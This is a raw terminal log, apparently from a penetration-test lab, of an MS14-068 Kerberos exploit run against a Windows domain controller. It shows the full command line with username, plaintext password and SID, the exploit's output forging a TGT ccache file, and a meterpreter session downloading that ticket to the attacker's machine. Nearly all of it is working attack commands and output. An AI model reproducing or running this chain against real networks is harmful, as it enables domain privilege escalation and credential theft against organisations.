 C:\Users\usercn\Desktop>MS14-068.exe -u usercn@fsec.cn -p Fsec.io! -s S-1-5-21-1072000545-2571014027-4204925057-1105 -d 20
08-1.fsec.cn
MS14-068.exe -u usercn@fsec.cn -p Fsec.io! -s S-1-5-21-1072000545-2571014027-4204925057-1105 -d 2008-1.fsec.cn
  [+] Building AS-REQ for 2008-1.fsec.cn... Done!
  [+] Sending AS-REQ to 2008-1.fsec.cn... Done!
  [+] Receiving AS-REP from 2008-1.fsec.cn... Done!
  [+] Parsing AS-REP from 2008-1.fsec.cn... Done!
  [+] Building TGS-REQ for 2008-1.fsec.cn... Done!
  [+] Sending TGS-REQ to 2008-1.fsec.cn... Done!
  [+] Receiving TGS-REP from 2008-1.fsec.cn... Done!
  [+] Parsing TGS-REP from 2008-1.fsec.cn... Done!
  [+] Creating ccache file 'TGT_usercn@fsec.cn.ccache'... Done!

C:\Users\usercn\Desktop>^C
Terminate channel 7? [y/N]  y
meterpreter > download TGT_usercn@fsec.cn.ccache /root
[*] Downloading: TGT_usercn@fsec.cn.ccache -> /root/TGT_usercn@fsec.cn.ccache
[*] Downloaded 1.04 KiB of 1.04 KiB (100.0%): TGT_usercn@fsec.cn.ccache -> /root/TGT_usercn@fsec.cn.ccache
[*] Completed  : TGT_usercn@fsec.cn.ccache -> /root/TGT_usercn@fsec.cn.ccache
meterpreter >